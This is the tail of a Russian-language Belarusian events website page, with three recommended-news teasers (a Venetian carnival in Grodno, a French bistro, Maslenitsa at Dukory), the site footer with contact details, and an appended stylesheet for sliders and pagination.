	<h2 class="h3_custom underline"><span>Рекомендуемые новости</span></h2>	<div class="items row">								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84613">
											<div class="image">
							<a href="/events/news/ciao-grodno-venetsianskiy-karnaval-v-kronon-park-otele/">								<img src="/upload/resize_cache/iblock/ea5/358_229_2/tuhorjkpv69r0wc89ftxxhiqiak1wt7o.png" alt="Ciao, Гродно! Венецианский карнавал в «Кронон Парк Отеле»" title="Ciao, Гродно! Венецианский карнавал в «Кронон Парк Отеле»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/ciao-grodno-venetsianskiy-karnaval-v-kronon-park-otele/">									Ciao, Гродно! Венецианский карнавал в «Кронон Парк Отеле»								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84605">
											<div class="image">
							<a href="/events/news/parizh-blizhe-chem-kazhetsya-kulinarnye-sekrety-frantsuzskikh-shefov-ot-brioche-bistro/">								<img src="/upload/resize_cache/iblock/f16/358_229_2/wpcew78071xdx9hieyd3y7mb4b1ldvb7.png" alt="Париж ближе, чем кажется: кулинарные секреты французских шефов от Brioche Bistro" title="Париж ближе, чем кажется: кулинарные секреты французских шефов от Brioche Bistro" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/parizh-blizhe-chem-kazhetsya-kulinarnye-sekrety-frantsuzskikh-shefov-ot-brioche-bistro/">									Париж ближе, чем кажется: кулинарные секреты французских шефов от Brioche Bistro								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84593">
											<div class="image">
							<a href="/events/news/razvitanne-z-zimoy-pa-belarusku-maslenitsa-dukory/">								<img src="/upload/resize_cache/iblock/bf8/358_229_2/vdp4p0eu3bjs22b8iddmsvljkdir2r0i.jpg" alt="Развітанне з зімой па-беларуску: Масленіца ў Дукоры" title="Развітанне з зімой па-беларуску: Масленіца ў Дукоры" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/razvitanne-z-zimoy-pa-belarusku-maslenitsa-dukory/">									Развітанне з зімой па-беларуску: Масленіца ў Дукоры								</a>							</div>
												
																	</div>
				</div>
			</div>
			</div>
	</div>
				
																												</div>																
						                            </div>							</div>						</div>																</div>							</div>		</div>		<footer id="footer">
						<div class="container">
				<div class="row">
					<div class="maxwidth-theme">
						<div class="copy"><span class="hidden-xs">
							ООО «РенессансАйТиДискаунт»&nbsp;© Все права защищены						</span></div>
						<div class="col-md-4 col-sm-4 hidden-xs">
							<div class="footer-address">
								<p>
	 АДРЕС:
</p>
<p>
	 ООО «РенессансАйТиДискаунт»<br>
</p>
<p>
	 Республика Беларусь
</p>
<p>
	 220035, г. Минск,
</p>
<p>
	 ул. Тимирязева, 65А, оф. 529
</p>							</div>
							<div class="footer-social">
								<span>МЫ В СОЦИАЛЬНЫХ СЕТЯХ:</span>
<a class="instagram" href="//www.instagram.com/bestbelarus/" title="Наш профиль в Instagram" target="_blank"></a>
<a class="vk" href="//vk.com/bestbelarus" title="Наш профиль в ВКонтакте" target="_blank"></a>
<a class="facebook" href="//www.facebook.com/bestinbelarus/" title="Наш профиль в Facebook" target="_blank"></a>							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-center">
								<a class="footer-logo" href="/"><img loading="lazy" width="216" height="154" src="/upload/dev2fun.imagecompress/webp/local/templates/dev-template-custom/images/logo_footer.webp" alt="Лого"></a>								<div class="footer-center-text">
									<p>
	<br>
</p>
<table>
<tbody>
<tr>
	<td>
		<p>
 <br>
		</p>
	</td>
	<td>
		<p class="hidden-lg hidden-sm hidden-md send-letter">
			 <a data-event="jqm" data-param-id="24" data-name="callback" >Написать</a>
		</p>
	</td>
</tr>
</tbody>
</table>								</div>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-contacts">
								<p>
	 КОНТАКТЫ РЕДАКЦИИ:
</p>
<p>
 <a href="tel:+375172725742">+375 (17) 272-57-42</a>
</p>
<p>
 <a href="tel:+375173575801">+375 (17) 357-58-01</a>
</p>
<p>
 <a href="tel:+375173746021">+375 (17) 374-60-21</a>
</p>
<p>
 <a href="mailto:info@bestbelarus.by">info@bestbelarus.by</a>&nbsp;
</p>							</div>
							<div class="contact-us hidden-xs">
								<p>СВЯЗАТЬСЯ С РЕДАКЦИЕЙ:</p>
								<a data-event="jqm" data-param-id="24" data-name="callback">Написать</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<div class="bx_areas">
					</div>
				
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bestbelarus.by/bitrix/cache/css/s1/dev-template-custom/page_85b461e5a5c8c0c9fab97e74fb99b517/page_85b461e5a5c8c0c9fab97e74fb99b517_v1.css?17689819952256
body_size: 645
content:


/* Start:/local/templates/dev-template-custom/components/bitrix/news.detail/newsevents/style.css?1710415982746*/
.galery_in_text{
    display: none;
    background: #fff !important;
}

.detail .galery_in_text .flexslider-direction-nav{
    width: 100% !important;
}

.detail .galery_in_text .item img{
    max-height: 100% !important;
}

.slides_block_in_text{
    margin-top: 10px;
    margin-bottom: 10px;
    position: relative;
}

.slider_block_in_text .flex-direction-nav .flex-prev{
    left: 50px;
    border-color: #f3f3f3 !important;
}

.slider_block_in_text .flex-direction-nav .flex-prev:before{
    color: #f3f3f3;
}

.slider_block_in_text .flex-direction-nav .flex-next{
    right: 50px;
    border-color: #f3f3f3 !important;
}

.slider_block_in_text .flex-direction-nav .flex-next:before{
    color: #f3f3f3;
}
/* End */


/* Start:/local/templates/dev-template-custom/components/bitrix/system.pagenavigation/.default/style.min.css?17104159821016*/
.loadMoreUrl{display:inline-block;position:relative;float:right}.objects .loadMoreUrl{top:-31px}.loadMoreUrl a{display:none}.loadMoreUrl span{display:inline-block;border:1px solid #cbcbcb;border-radius:2px;color:#cbcbcb;padding:10px 22px;cursor:pointer;margin:0 auto}.catalog-pagination .pagination{float:left}.objects{padding-left:0!important}.noTop .loadMoreUrl{top:0}.noTop .pagination{top:5px!important}.afisha,.objects{display:block;width:65%}.afisha .loadMoreUrl,.services .loadMoreUrl{margin:14px 0}.pagination li{margin-right:4px!important}#dottes1,#dottes2{padding:6px 4px!important}.clearEver .clearThis:nth-child(odd){clear:both}.clearEver .first-afisha-item{clear:both;margin:15px!important}@media (max-width:1024px){.afisha,.objects,.services{text-align:center}.afisha .loadMoreUrl,.objects .loadMoreUrl,.services .loadMoreUrl{float:none;display:block;margin-bottom:15px;top:0}.catalog-pagination .pagination{float:none;top:0!important}}@media (max-width:767px){.afisha,.objects,.services{width:100%}}

/* End */
/* /local/templates/dev-template-custom/components/bitrix/news.detail/newsevents/style.css?1710415982746 */
/* /local/templates/dev-template-custom/components/bitrix/system.pagenavigation/.default/style.min.css?17104159821016 */
